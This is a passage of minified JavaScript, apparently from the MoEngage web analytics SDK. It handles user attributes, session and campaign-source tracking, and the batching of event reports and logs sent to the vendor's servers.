e.some(e=>vt(X.find(t=>t.moeName===e)?.attributeName||e,t.configs?.subscriberBasedBillingAttributes||[]))}static checkPushTokenTrigger(e){return null!==e&&!(!e&&!ki())}static checkIdentityTrigger(e,t){if(!e)return!1;const n=t.configs?.subscriberBasedBillingAttributes||[];return Object.keys(e).some(e=>{if(n.includes(e))return!0;if(["u_em","u_mb"].includes(e))return!0;const t=X.find(t=>t.moeName===e);return!(!t||!n.includes(t.attributeName))})}}const Vi=()=>new Promise((e,t)=>{try{const n=JSON.parse(localStorage.getItem("MOE_DATA"));n&&n.WEB_SETTINGS&&n.WEB_SETTINGS.configs&&e(n.WEB_SETTINGS),t("Error in getting sdk settings from localstorage - no data found")}catch(e){_t.error(1,"getSDKSettings","Error in getting sdk settings from localstorage ",e),t(e)}}),Wi=()=>new Promise((e,t)=>{try{const t=JSON.parse(localStorage.getItem("MOE_DATA"));return t&&t.INIT_DATA&&e(t.INIT_DATA),{}}catch(e){_t.error(1,"getSDKSettings","Error in getting init data from localstorage ",e),t(e)}});class Ki{key;value;updated_at;level;constructor(e,t,n){this.key=e,this.value=t,this.updated_at=(new Date).getTime(),n===Ki.USER_ATTRIBUTE_LEVEL.PORTFOLIO&&(this.level=n)}static equal(e,t){return e.key===t.key&&JSON.stringify(e.value)===JSON.stringify(t.value)}static USER_ATTRIBUTE_LEVEL={PORTFOLIO:"PORTFOLIO",PROJECT:"PROJECT"}}const $i=Ki;let qi=null;class ji{static baseLogTag="UserModel";static isResolved=!1;attributes=[];deviceUuid;deviceAdded;static instance=null;subscribedToOldSdk=!1;constructor(e){null==e?(this.deviceUuid=ti(),this.attributes=[],this.deviceAdded=!1):(this.deviceUuid=lt(e,"deviceUuid",ti()),this.attributes=lt(e,"attributes",[]),this.deviceAdded=lt(e,"deviceAdded",!1))}addAttribute(e){const t=ji.baseLogTag+".addAttribute";return new Promise(async n=>{let i=!0;e.key=ji.getMorphedKey(e.key);let a=-1;for(let t=this.attributes.length-1;t>=0;t--)e.key===this.attributes[t].key&&e.level===this.attributes[t].level&&(a=t);a>=0?(Ri(this.attributes[a].value,e.value)&&(_t.log(2,t,"Duplicate attribute found: ",e),i=await this.isAttibuteTrackingRequired(this.attributes[a].updated_at,this.attributes[a].level)),i&&(this.attributes[a].value=e.value,this.attributes[a].updated_at=(new Date).getTime())):(_t.log(2,t,"Adding attribute:",e),this.attributes.push(e)),this.save().then(()=>{n(i)})})}async isAttibuteTrackingRequired(e,t=$i.USER_ATTRIBUTE_LEVEL.PROJECT){const n=await Vi();return t===$i.USER_ATTRIBUTE_LEVEL.PORTFOLIO&&null!==n.configs.portfolioUserAttributeCacheTime?aa(e)>n.configs.portfolioUserAttributeCacheTime:null===n.configs.userAttributeCacheTime||aa(e)>n.configs.userAttributeCacheTime}static getLocalUser(){const e=ji.baseLogTag+".getLocalUser";return new Promise(t=>{if(qn.get($e.USER_DATA)){_t.log(2,e,"Found user in localstorage");const n=qn.get($e.USER_DATA);t(new ji(n))}else t(null)})}static getCookieUser(){return new Promise(e=>{const t=ji.baseLogTag+".getLocalUser";if(Hn.get($e.USER_DATA)){_t.log(2,t,"Found user in cookie");const n=Hn.get($e.USER_DATA);e(new ji(n))}else e(null)})}static getMigrationUser(){const e=ji.baseLogTag+".getLocalUser";return new Promise(t=>{const n=localStorage.getItem($e.OLD_SDK.USER_DATA);if(n)try{const e=JSON.parse(n);if(e.is_new_sdk_migrated)t(null);else{const n=new ji({deviceAdded:lt(e,"device_add",!1),deviceUuid:lt(e,"uuid",ti())}),i=lt(e,"user_attrs",{});for(const e in i)i.hasOwnProperty(e)&&n.attributes.push(new $i(e,i[e]));const a=localStorage.getItem($e.OLD_SDK.PUSH_TOKEN);null!=a&&"NA"!==a&&"null"!==a&&(n.subscribedToOldSdk=!0),t(n)}}catch(n){_t.error(1,e,"Error getting the migration user. Resolving as a new user."),_t.error(1,e,n),t(null)}else t(null)})}static getSync(){return ji.instance}static get(){const e=ji.baseLogTag+".get";return null!=qi||(qi=new Promise((t,n)=>{Mi.getInstance().then(e=>Vi()).then(t=>{const n=ji.getLocalUser(),i=t.isDomainLevelStorage?ji.getCookieUser():"resolved",a=ji.getMigrationUser();return Promise.all([n,i,a]).then(n=>{const i=n[0],a=n[1],r=n[2];return r?r.save().then(n=>{const i=localStorage.getItem($e.OLD_SDK.USER_DATA);if(i)try{const e=JSON.parse(i);e.is_new_sdk_migrated=!0,localStorage.setItem($e.OLD_SDK.USER_DATA,JSON.stringify(e))}catch(t){_t.error(2,e,"Error parsing migration user JSON",t)}return _t.log(2,e,"User resolved from older SDK: ",n),{resolvedUser:n,sdkSettings:t}}):(()=>{if(a&&"resolved"!==a)return _t.log(2,e,"User resolved from cookie: ",a),a.save();{_t.log(2,e,"Local user: ",i);const n=new ji(i);let a=!1;if(t.isPushSubBilling){const e=!!n.deviceAdded;Gi.shouldTriggerSubscriberBilling({sdkSettings:t,user:n})?(n.deviceAdded=!0,a=!e):n.deviceAdded=!1}return n.save().then(e=>(a&&ba.trackDeviceAttributes(),e))}})().then(e=>({resolvedUser:e,sdkSettings:t}))})}).then(({resolvedUser:e,sdkSettings:n})=>{ji.isResolved=!0,n?.isDomainLevelStorage&&(qi=null),t(e)}).catch(t=>{_t.error(2,e,"Error in fetching/creating user",t),qi=null,n(t)})})),qi}static logout(){return new Promise(e=>{qi=null,this.instance=null,window.MoeWebP&&(window.MoeWebP.deviceUuid=null),e(!0)})}save(){ji.baseLogTag;ji.isAmpEnabled()&&(this.deviceUuid=Hn.get("moe_uuid")),qn.get("WEB_SETTINGS");const e=qn.get($e.WEB_SETTINGS);return e?.configs?.isWebPersonalizationModuleEnabled&&window.MoeWebP?.deviceUuid&&this.deviceUuid!==window.MoeWebP.deviceUuid&&(this.deviceUuid=window.MoeWebP.deviceUuid),ji.instance=this,new Promise(e=>{qn.set($e.USER_DATA,this),Hn.set(Pe,ji.instance.deviceUuid),e(this)})}static isAmpEnabled(){const e=Hn.get(Pe);return e&&e.includes("amp")}getAttribute(e){let t=null;return e=ji.getMorphedKey(e),this.attributes.map(n=>{n.key===e&&(t=n.value)}),t}indexOfAttribute(e){let t=-1;return e=ji.getMorphedKey(e),this.attributes.map((n,i)=>{n.key===e&&(t=i)}),t}static getMorphedKey(e){switch(e){case"id":e=V;break;case"email":e=W;break;case"name":e=K;break;case"first_name":e=$;break;case"last_name":e=q;break;case"mobile":e=j;break;case"gender":e=Y;break;case"birthday":e=z}return e}}function Yi(e){const t=(e+"=".repeat((4-e.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/"),n=atob(t),i=new Uint8Array(n.length);for(let e=0;e<n.length;++e)i[e]=n.charCodeAt(e);return i}function zi(e){let t="";const n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i=new Uint8Array(e),a=i.byteLength,r=a%3,s=a-r;let o,c,l,d,g;for(let e=0;e<s;e+=3)g=i[e]<<16|i[e+1]<<8|i[e+2],o=(16515072&g)>>18,c=(258048&g)>>12,l=(4032&g)>>6,d=63&g,t+=n[o]+n[c]+n[l]+n[d];return 1==r?(g=i[s],o=(252&g)>>2,c=(3&g)<<4,t+=n[o]+n[c]+"=="):2==r&&(g=i[s]<<8|i[s+1],o=(64512&g)>>10,c=(1008&g)>>4,l=(15&g)<<2,t+=n[o]+n[c]+n[l]+"="),t}function Ji(e){return e.replace(/[\uff0e]/g,".")}function Xi(e){return new Date(Date.parse(e))}async function Qi(){const e={},t=Hi.getIdentityMap(),n=await async function(){const e=await ji.get(),t=e.getAttribute(V)||"";return{uniqueId:e.deviceUuid,uid:t}}();return t&&(t.userIdentities&&(e.user_identities=t.userIdentities),t.previousIdentities&&(e.previous_identities=t.previousIdentities)),n.uid&&(e.uid=n.uid),{identifiers:e,uniqueId:n.uniqueId}}function Zi(){if(gt.get(ze))return;const e=fi(window.location.href);return e.moe_aid&&!e.moe_aid.includes("{{")?e.moe_aid:void 0}function ea(){const e=At.get(),t=!!e&&!!e.disableSdk;let n=!1;return n=na()?Hn.get($e.SDK_DISABLED):qn.get($e.SDK_DISABLED),!(n||t&&!1!==n)}function ta(){return na()?!Hn.get($e.DATA_TRACKING_DISABLED):!qn.get($e.DATA_TRACKING_DISABLED)}function na(){const e=qn.get($e.WEB_SETTINGS);return e?.isDomainLevelStorage||!1}function ia(e){return null!=e&&"NA"!==e&&""!==e&&"null"!==e}function aa(e){const t=(new Date).getTime()-e;return Math.round(t/1e3)}class ra{static NON_INTERACTIVE_EVENTS=[Ie.WEB_OPTIN_BANNER_LOAD,Ie.OPT_IN_SHOWN,Ie.WEB_OPTIN_BANNER_LOAD,Ie.LOGOUT];initiateSessionAndSource(e){return new Promise((t,n)=>{(()=>{this.isSessionRunning()&&this.isCurrentSourceSameAsPreviousSource()||this.startNewSession(e),t(!0)})()})}clearSessionAndSource(){qn.remove(te)}isSessionRunning(){return this.getSessionKey()&&!this.isSessionExpired()}isSessionExpired(){const e=this.getSessionExpiryTime(),t=gt.get("wasBrowserInactive");return!(!t&&null!==t)&&(this.isWindowActive()&&gt.set("wasBrowserInactive",!1),(new Date).getTime()>e)}isNonEventInteractive(e){return ra.NON_INTERACTIVE_EVENTS.includes(e.name)||e.attributes.filter(e=>"moe_non_interactive"===e.key&&1===e.value).length>0}getCurrentSource(){const e=fi(window.location.href);let t="";const n={};if(!Object.keys(e).includes("utm_source"))return;t="utm_",this.geCustomIdentifiersToTrack().forEach(t=>{e[t]&&(n[t]=e[t])});const i={source_url:window.location.href};return e[t+"source"]&&(i.source=e[t+"source"]),e[t+"medium"]&&(i.medium=e[t+"medium"]),e[t+"term"]&&(i.term=e[t+"term"]),e[t+"campaign"]&&(i.campaign_name=e[t+"campaign"]),e[t+"content"]&&(i.content=e[t+"content"]),e.utm_id&&(i.campaign_id=e.utm_id),Object.keys(n).length&&(i.extra=n),i}getActiveSource(){const e=this.getSavedSource();return e||this.getCurrentSource()}isSourceOrganic(){const e=fi(window.location.href),t=Object.keys(e);let n=!1;return this.geCustomIdentifiersToTrack().forEach(t=>{e[t]&&(n=!0)}),!t.includes("utm_source")&&!t.includes("source")&&!n}setCurrentSource(e){const t=this.getSession()||{};t.currentSource=e,qn.set(te,t)}removeCurrentSource(){const e=this.getSession();e&&(e.currentSource=void 0,qn.set(te,e))}getSavedSource(){const e=lt(this.getSession(),oe,void 0);if(e)return e}isCurrentSourceSameAsPreviousSource(){if(this.isSourceOrganic())return!0;const e={...this.getCurrentSource()};delete e.source_url;const t={...this.getSavedSource()};return delete t.source_url,Ri(e,t)}getSessionKey(){return lt(this.getSession(),ne,null)}getSessionStartTime(){return lt(this.getSession(),ie,null)}getSessionExpiryTime(){return lt(this.getSession(),ae,null)}getSessionMaxTime(){return lt(this.getSession(),re,null)}getSession(){return qn.get(te)}geCustomIdentifiersToTrack(){return lt(this.getSession(),se,[])||[]}generateSessionKey(){return ti()}startNewSession(e){this.removeCurrentSource();let t=this.getNumberOfSessions();const n={sessionKey:this.generateSessionKey(),sessionStartTime:(new Date).toISOString(),sessionMaxTime:e.configs.sessionInactiveDuration,customIdentifiersToTrack:e.configs.sourceExtraParams,sessionExpiryTime:(new Date).getTime()+1e3*e.configs.sessionInactiveDuration,numberOfSessions:++t};qn.set(te,n)}extendSession(){const e=this.getSession();e&&(e.sessionExpiryTime=(new Date).getTime()+1e3*e.sessionMaxTime,qn.set(te,e))}handleBrowserInactivity(e){"hidden"===e&&gt.set("wasBrowserInactive",!0)}isWindowActive(){return!!gt.get("isWindowActive")}getNumberOfSessions(){return lt(qn.get(te),ce)||0}}function sa(e){const t=e?new Date(e):new Date;return`${t.getDate()}:${t.getMonth()+1}:${t.getFullYear()}:${t.getHours()}:${t.getMinutes()}:${t.getSeconds()}`}function oa(e){return"object"==typeof e&&!Pi(e)}function ca(e){const t=String(e.getMonth()+1).padStart(2,"0");return`${String(e.getDate()).padStart(2,"0")}${t}${String(e.getFullYear()).slice(-2)}`}class la{static baseLogTag="ReportAddViewEvent";EVENT_ACTION;EVENT_ATTRS;EVENT_L_TIME;EVENT_G_TIME;EVENT_ATTRS_CUST;N_I_E;IS_PORTFOLIO;constructor(e){this.EVENT_ACTION=e.event.name,this.EVENT_ATTRS=e.event.attributes&&da(e.event.attributes),this.EVENT_G_TIME=(new Date).getTime().toString(),this.EVENT_L_TIME=sa(e.event.timestamp),this.EVENT_ATTRS_CUST=e.postData.c,this.N_I_E=e.postData.nie,e.isPortfolioAttribute&&(this.IS_PORTFOLIO=e.isPortfolioAttribute)}}const da=e=>{const t={};return e.forEach(e=>{t[e.key]=e.value}),t};class ga{static windowClosed=!1;static visibilityChange(){"hidden"===document.visibilityState&&(ga.windowClosed||fa.reactToTriggerEvents())}static removeEventListeners(){document.removeEventListener("visibilitychange",ga.visibilityChange,!1)}static addListeners(){document.addEventListener("visibilitychange",ga.visibilityChange,!1)}}const ua=ga;class pa{static ready;static offlineDataStore;static async initialize(){if(null==pa.ready){pa.offlineDataStore=t().createInstance({driver:[t().INDEXEDDB],name:pi,storeName:hi.OFFLINE_DATA.NAME});const e=t().createInstance({driver:[t().INDEXEDDB],name:pi,storeName:"moe_data"}),n=t().createInstance({driver:[t().INDEXEDDB],name:pi,storeName:"moe_backup"}),i=[pa.offlineDataStore.ready(),e.ready(),n.ready()];pa.ready=Promise.all(i)}return await pa.ready}}class ma{static batchRemoteLogsApiRetries=1;static getRemoteLogsBatchRequestOptions(e){return new Promise(t=>{ba.collectGetParams().then(n=>{const i={query_params:{...n,unique_id:n.unique_id,os:"web"===n.os?"Web":"mWeb"},logs:[...e]};t(i)})})}static sendBatchOfLogs(e){const t=ba.baseLogTag+".sendBatchOfLogs";return new Promise((n,i)=>{ma.getRemoteLogsBatchRequestOptions(e).then(i=>{const a=Wi(),r=a.baseDomainName+G+i.query_params.os.toLowerCase()+"/"+a.appId;Si.post(r,{postData:i}).then(()=>{_t.log(1,t,"[sendBatchOfLogs] batch payload: "+JSON.stringify(e)),_t.log(1,t,"Batch Remote Logs sent to MoEngage successfully"),ma.batchRemoteLogsApiRetries=1,n(!0)}).catch(n=>{_t.log(1,t,"Batch Remote Logs API failed",n),this.handleRemoteLogsFailure(e)})})})}static handleRemoteLogsFailure(e){const t=ba.baseLogTag+".handleRemoteLogsFailure";_t.log(1,t,"Retry Batch Logs Failed API",ma.batchRemoteLogsApiRetries),ma.batchRemoteLogsApiRetries<3&&setTimeout(()=>{ma.batchRemoteLogsApiRetries++,ma.sendBatchOfLogs(e)},3e3*ma.batchRemoteLogsApiRetries)}static sendBeacon(e){ma.getRemoteLogsBatchRequestOptions(e).then(e=>{const t=Wi(),n=t.baseDomainName+G+e.query_params.os.toLowerCase()+"/"+t.appId+"?"+(new Date).getTime();_t.log(1,"RemoteLogsApi.sendBeacon","[sendBeacon] Remote Logs batch payload: "+JSON.stringify(e)),navigator.sendBeacon(n,JSON.stringify(e))})}}class ha{static baseLogTag="BatchManager";static reports=[];static remoteLogs=[];static periodicSyncInterval;static lastbatchCreatedAt=null;static lastRemoteLogsbatchCreatedAt=null;static updateEventStore(){if(mt()!==fe.TV){t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:gi,storeName:ui}).setItem(ui,ha.reports)}}static spliceReports(e=ha.reports.length){const t=ha.reports.splice(0,e);return ha.updateEventStore(),t}static spliceRemoteLogs(e=ha.remoteLogs.length){return ha.remoteLogs.splice(0,e)}static suspendBatching(){const e=ha.baseLogTag+".suspendBatching";this.spliceReports(),this.spliceRemoteLogs(),ha.periodicSyncInterval&&ha.clearInterval(),ua.removeEventListeners(),_t.log(2,e,"Batching has stopped.")}static shouldCreateNewBatch(){return!ha.lastbatchCreatedAt||(new Date).getTime()-ha.lastbatchCreatedAt>=si.TIME_BETWEEN_BATCHES}static shouldCreateNewBatchForRemoteLogs(){return!ha.lastRemoteLogsbatchCreatedAt||(new Date).getTime()-ha.lastRemoteLogsbatchCreatedAt>=si.TIME_BETWEEN_BATCHES}static reactToTriggerEvents(){const e=ha.baseLogTag+".reactToTriggerEvents";ha.reports.length>0?(_t.log(1,e,`Trigger Events: Created Batch of ${ha.reports.length} reports`,sa()),ha.createBatch()):_t.log(2,e,`${sa()}: No report's to sync for this event.`),ha.remoteLogs.length>0?(_t.log(1,e,`Trigger Events: Created Batch of remote logs ${ha.remoteLogs.length} reports`,sa()),ha.createRemoteLogsBatch()):_t.log(2,e,`${sa()}: No logs's to sync for remote logs.`)}static periodicSync(e){const t=ha.baseLogTag+".periodicSync";ha.reports.length>0&&ha.shouldCreateNewBatch()?(_t.log(1,t,`Periodic sync: Created Batch of ${ha.reports.length} reports`,sa()),ha.createBatch()):_t.log(2,t,`${sa()}: No report's to sync at this interval. The next sync will attempt in ${e} seconds`),ha.remoteLogs.length>0&&ha.shouldCreateNewBatchForRemoteLogs()?(_t.log(1,t,`Periodic sync: Created Batch of remote logs ${ha.reports.length} reports`,sa()),ha.createRemoteLogsBatch()):_t.log(2,t,`${sa()}: No report's to sync at this interval for remote logs. The next sync will attempt in ${e} seconds`)}static clearInterval(){clearInterval(ha.periodicSyncInterval),ha.lastbatchCreatedAt=null}static init(e){Mi.getInstance().then(async t=>{(ha.isOfflineBatchingSupported(t,e)||e.configs.remoteLogTracking)&&(await pa.initialize(),ha.periodicSyncInterval&&ha.clearInterval(),ha.periodicSyncInterval=window.setInterval(ha.periodicSync.bind(this,e.configs.periodicFlushTime),1e3*e.configs.periodicFlushTime),ua.addListeners())})}static sendBatch(e){const t=ha.baseLogTag+".sendBatch";return new Promise(n=>{try{ba.sendBatchOfReports(e).then(()=>{ha.lastbatchCreatedAt=(new Date).getTime(),n(!0)})}catch(e){_t.error(1,t,"Error in sending batch",e),n(!1)}})}static sendRemoteLogs(e){const t=ha.baseLogTag+".sendRemoteLogs";return new Promise(n=>{try{ma.sendBatchOfLogs(e).then(()=>{ha.lastRemoteLogsbatchCreatedAt=(new Date).getTime(),n(!0)})}catch(e){_t.error(1,t,"Error in sending batch of remote logs",e),n(!1)}})}static createBatch(e){if(ha.reports.length>0){const t=ha.spliceReports(e);ha.sendBatch(t)}}static createRemoteLogsBatch(e){if(ha.remoteLogs.length>0){const t=ha.spliceRemoteLogs(e);ha.sendRemoteLogs(t)}}static addReport(e,t){const n=ha.baseLogTag+".addReport",i=new la(e);return Di(i)?(_t.error(1,n,Oi(i.EVENT_ACTION)),!1):(ha.reports.push(i),Di(ha.reports)?(ha.reports.pop(),_t.log(1,n,`Created Batch of ${ha.reports.length} reports as payload size would have breached after adding new event to this batch: "${i.EVENT_ACTION}"`,sa()),ha.createBatch(),ha.reports.push(i),ha.updateEventStore()):(ha.updateEventStore(),ha.reports.length===t&&(_t.log(1,n,`Created Batch of ${t} reports`,sa()),ha.createBatch(t))),!0)}static sendBeacon(){const e=ha.baseLogTag+".sendBeacon";ha.reports.length>0&&(_t.log(1,e,`Window Unload: Created batch of ${ha.reports.length} reports`,sa()),ba.sendBeacon(ha.spliceReports())),ha.remoteLogs.length>0&&(_t.log(1,e,`Window Unload: Created Remote Logs batch of ${ha.remoteLogs.length} reports`,sa()),ma.sendBeacon(ha.spliceRemoteLogs()),ha.lastRemoteLogsbatchCreatedAt=(new Date).getTime())}static async flushReports(e=!1){const t=ha.baseLogTag+".flushReports";try{e&&ua.removeEventListeners(),ha.reports.length>0&&(_t.log(1,t,`Flushed ${ha.reports.length} reports`,sa()),await ha.sendBatch(ha.spliceReports())),ha.remoteLogs.length>0&&(_t.log(1,t,`Flushed ${ha.remoteLogs.length} remote logs`,sa()),await ha.sendRemoteLogs(ha.spliceRemoteLogs()))}catch(e){_t.error(1,t,"Error in flushing reports",e)}}static isOfflineBatchingSupported(e,t){return t||(t=qn.get($e.WEB_SETTINGS)),ha.isBatchingSupported(t,e)}static addRemoteLogs(e,t=15){const n=ha.baseLogTag+".addRemoteLogs";ha.remoteLogs.push(e),ha.remoteLogs.length===t&&(_t.log(1,n,`Created Batch of ${t} reports`,sa()),ha.createRemoteLogsBatch(t))}static isBatchingSupported(e,t){try{const n=mt();return!(!e?.configs.isBatchingEnabled||("web"!==n||t.name!==Mi.BROWSER_NAMES.CHROME&&t.name!==Mi.BROWSER_NAMES.EDGE&&t.name!==Mi.BROWSER_NAMES.OPERA)&&("mobile"!==n||Mi.isIOS()||t.name!==Mi.BROWSER_NAMES.CHROME&&t.name!==Mi.BROWSER_NAMES.OPERA)||!navigator.sendBeacon)}catch(e){_t.error(1,"BatchManager.isBatchingSupported",e)}}}const fa=ha;class Ea{static baseLogTag="ReportPostData";e;a;c;h;identifiers;meta;url;nie;constructor(){const e=Ea.baseLogTag+".constructor";let t=ji.getSync().getAttribute("id");t=t?t.toString():void 0;const n=window.analytics;let i,a;if(n){a=n._VERSIONS;try{i=n.user().anonymousId()}catch(t){_t.error(1,e,"Error getting anonymous id from segment api",t)}}this.c=void 0,this.h="";const r=Hi.getIdentityMap();(t||i||r?.userIdentities)&&(this.identifiers={moe_user_id:t,segment_id:i,user_identities:r?.userIdentities||void 0,previous_identities:r?.previousIdentities||void 0}),this.meta={bid:ti(),segmentSdkData:n?a:void 0}}}class Sa{static baseLogTag="ReportClass";status;type;getParams;postData;event;isPortfolioAttribute;constructor(e,t,n,i=$i.USER_ATTRIBUTE_LEVEL.PROJECT){Sa.baseLogTag;this.type=e,this.getParams=t,this.event=n,this.isPortfolioAttribute=i===$i.USER_ATTRIBUTE_LEVEL.PORTFOLIO,this.postData=new Ea;const a={},r={};for(const e of n.attributes)if(e&&null!=e.key&&(this.status=Sa.STATUS.VALID,null!=e.value))if("function"==typeof e.value.getMonth){const t={};t[e.key]=Math.round(e.value.getTime()-6e4*e.value.getTimezoneOffset()),null==r.timestamp&&(r.timestamp=[]),r.timestamp.push(t)}else a[e.key]=e.value;var s;this.postData.e=n.name,this.postData.a=a,this.postData.c=(s=r,0===Object.keys(s).length&&s.constructor===Object?void 0:r),window&&window.location&&null!=window.location.href&&(this.postData.url=window.location.href)}}!function(e){let t,n;!function(e){e[e.INVALID=0]="INVALID",e[e.VALID=1]="VALID"}(t=e.STATUS||(e.STATUS={})),function(e){e[e.USER_ATTRIBUTE=0]="USER_ATTRIBUTE",e[e.EVENT=1]="EVENT"}(n=e.REPORT_ADD_TYPE||(e.REPORT_ADD_TYPE={}))}(Sa||(Sa={}));const _a=Sa;class va{name;attributes;timestamp;constructor(e,t,n=!0){this.name=e,this.attributes=t,this.timestamp=(new Date).getTime(),n&&this.attributes.push(new $i(be,location.href))}static createUserAttributeEvent(e){return new Promise((t,n)=>{const i=[],a=e.key;switch(e.key){case"id":e.key=V;break;case"email":e.key=W;break;case"name":e.key=K;break;case"first_name":e.key=$;break;case"last_name":e.key=q;break;case"mobile":e.key=j;break;case"gender":e.key=Y;break;case"birthday":e.key=z}i.push(e),e.key!==a&&_t.log(2,"Event.createUserAttributeEvent","Key changed to MoE reserved keyname: ",e.key),t(new va(Ie.USER_ATTRIBUTE,i,!1))})}static createEvent(e,t,n){return new Promise((i,a)=>{ji.get().then(async a=>{try{const r=new $i(Ae,!!a.getAttribute("id")),s=new ra,o=new $i(we,s.getNumberOfSessions()<=ai);t.push(r,o),i(new va(e,t,n))}catch(e){_t.error(1,"Event.createEvent","Error occurred in create events ",e)}})})}}class ya{static history=[];static listeners=[];static addEvent(e){ya.history.push(e),ya.listeners.forEach(t=>{t(e)})}static getHistory(){return ya.history}static addEventListener(e){ya.listeners.push(e)}static clear(){ya.history=[]}static clearAll(){ya.history=[],ya.listeners=[]}}class Ta{static track(e,t,n){const i="MoEngage.event.trackEvent";return new Promise(async(a,r)=>{if(!Ti())return _t.warn(2,i,`Not tracking the event "${e}" as Web SDK has been disabled.`),void a(!1);if(!ta()&&!ct.includes(e))return _t.warn(2,i,`Not tracking the event "${e}" as data tracking has been disabled.`),void a(!1);let s;n=!!n;try{s=await Vi()}catch(n){return _t.warn(1,i,"SDK not yet initialized. Caching event and will track when SDK is initialized.",n),window.moengage_q?.push({f:"track_event",a:[e,t]}),void a(!1)}if("string"==typeof e&&e)if(s.configs.blacklistedEvents&&s.configs.blacklistedEvents.includes(e))_t.error(1,i,`This event "${e}" is blacklisted. Please contact Moengage team to whitelist it.`),a({error:5001,message:`Event "${e}" is blacklisted.`});else if(!ni.includes(e)||s.configs.whitelistedEvents&&s.configs.whitelistedEvents.includes(e))try{const r=[];if(null==t||null!==t&&t===Object(t)&&"[object Object]"===Object.prototype.toString.call(t)){null==t&&(t={});for(const e in t)t.hasOwnProperty(e)&&r.push(new $i(e,t[e]));const i=new ra;await i.initiateSessionAndSource(s);const o=await va.createEvent(e,r);ya.addEvent(o),s?.configs.isWebPersonalizationModuleEnabled&&window.MoeWebP?.handleInSessionEvent(o),ba.collectGetParams().then(t=>{Ai(e)&&delete t.push_id;const r=new _a(_a.REPORT_ADD_TYPE.EVENT,t,o),s={session_id:i.getSessionKey(),start_time:i.getSessionStartTime(),background_initiated:0},c=[],l=i.getActiveSource();l&&(i.setCurrentSource(l),c.push(l)),r.postData.meta.session=s,c.length&&(r.postData.meta.source=c),i.isNonEventInteractive(o)&&(r.postData.nie=1),ba.reportAdd(r,n).then(()=>{i.isNonEventInteractive(o)||i.extendSession(),a(!0)})})}else _t.error(1,i,`Event attributes were not passed a key-value pair object for event: ${e}`),a({error:5002,message:"Event value needs to be a key-value pair object"})}catch(e){_t.error(1,i,"Error occurred in tracking events ",e)}else _t.log(2,i,`This event "${e}" has not been whitelisted. Please contact Moengage team to whitelist it.`),a({error:5001,message:`Event "${e}" is not whitelisted.`});else _t.error(1,i,"Event name not a string or null or empty string:",e),a({error:5001,message:"Event name can not be null"})})}}var Ia;!function(e){e.PROMPT="prompt",e.GRANTED="granted",e.DENIED="denied",e.DISMISSED="dismissed"}(Ia||(Ia={}));class ba{static baseLogTag="MoeApi";static onDeviceAdd=new vi;static webSdkApiRetries=1;static offlineEvents=[];static addReportApiRetries=1;static isExecutingDeviceAdd=!1;static deviceAdd(e=!0){const t=ba.baseLogTag+".deviceAdd";return ba.isExecutingDeviceAdd?(_t.warn(2,t,"Device add is already in progress. Skipping this call."),Promise.resolve(!1)):(ba.isExecutingDeviceAdd=!0,new Promise(async(t,n)=>{if(!ea())return void t(!1);const i=At.get();return ba.collectGetParams(F.DEVICE_ADD).then(a=>{const r={queryParams:a={...a,url:window.location.href}};Si.post(i.baseDomainName+F.DEVICE_ADD,r).then(()=>{e?ji.get().then(e=>{e.deviceAdded=!0,e.save().then(()=>{Da.startPeriodicClear($e.Q.REPORT),ba.onDeviceAdd.res()})}).then(()=>{this.trackDeviceAttributes(),ba.isExecutingDeviceAdd=!1,t(!0)}):(ba.isExecutingDeviceAdd=!1,t(!0))}).catch(e=>{jn.enqueue($e.Q.DEVICE,!0),ba.isExecutingDeviceAdd=!1,n(!1)})})}))}static trackDeviceAttributes(){const e=ba.baseLogTag+".trackDeviceAttributes";return new Promise(async(t,n)=>{try{let t=mt().toUpperCase();t="WEB"===t?"DESKTOP":t,Ta.track(Ie.DEVICE_ATTRIBUTE,{deviceType:t});let n=!1;Mi.getInstance().then(t=>{Vi().then(async i=>{if(Gn(i,t)){let t=ki();if(!t)try{const e=ut()||{};let n="";"function"==typeof e.getPermissionState&&(n=await e.getPermissionState()),n===Ia.GRANTED&&(t=!0)}catch(t){_t.error(2,e,"Failed to get push notification permission state.",t)}n=t}}).then(()=>{Ta.track(Ie.DEVICE_ATTRIBUTE,{[Q]:!!n,source:"deviceAdd"}),qn.set($e.OPTED_STATUS_TRACK_TIME,Date.now())})})}catch(t){_t.error(2,e,"Failed to track device attributes.",t)}t(null)})}static reportAdd(e,t){const n=ba.baseLogTag+".reportAdd";return new Promise((i,a)=>{t=!!t,Vi().then(r=>{ji.get().then(s=>{const o=gt.get(Je)&&r?.configs?.landingPageTracking;try{if(o&&!Gi.shouldTriggerSubscriberBilling({user:s,sdkSettings:r,attributeNames:[e.event.attributes[0].key]}))return _t.log(2,n,"Landing page tracking enabled (both flag and config), processing report immediately:",e.event.name),jn.isEmpty($e.Q.REPORT)||(_t.log(2,n,"Flushing queued reports as landing page tracking is enabled"),Da.clear($e.Q.REPORT)),ba.executeReportAdd(e,t,i,a)}catch(e){_t.error(2,n,"Error checking push subscription attribute acceptance for landing page tracking:",e)}return r.isPushSubBilling?ba.handleReportPushSubBilling(e,t,r,s,i,a):ba.executeReportAdd(e,t,i,a)}).catch(r=>(_t.error(1,n,"Error getting user data for push subscriber billing:",r),ba.executeReportAdd(e,t,i,a)))}).catch(e=>{_t.error(1,n,"Error in getting Web SDK Settings. This might indicate that the App is blocked."),a(!1)})})}static executeReportAdd(e,t,n,i){ba.reportAddInternal(e,t).then(()=>{this.sendBroadcast(e),n(!0)}).catch(()=>{i(!1)})}static handleReportPushSubBilling(e,t,n,i,a,r){const s=ba.baseLogTag+".handleReportPushSubBilling";i.deviceAdded?ba.executeReportAdd(e,t,a,r):(_t.log(2,s,"Device not added yet, queuing report:",e.event.name),ba.queueReportForDeviceAdd(e,n,i),a(!0))}static queueReportForDeviceAdd(e,t,n){const i=ba.baseLogTag+".queueReportForDeviceAdd";jn.enqueue($e.Q.REPORT,e),_t.log(2,i,"Report added to queue as device not added yet:",e.event.name),e.type===_a.REPORT_ADD_TYPE.USER_ATTRIBUTE&&ba.handleUserAttributeForPushSubBilling(e,t,n)}static handleUserAttributeForPushSubBilling(e,t,n){const i=ba.baseLogTag+".handleUserAttributeForPushSubBilling";e.event.attributes&&0!==e.event.attributes.length&&(Gi.shouldTriggerSubscriberBilling({user:n,sdkSettings:t,attributeNames:[e.event.attributes[0].key]})?(_t.log(2,i,"Attribute accepted for push sub 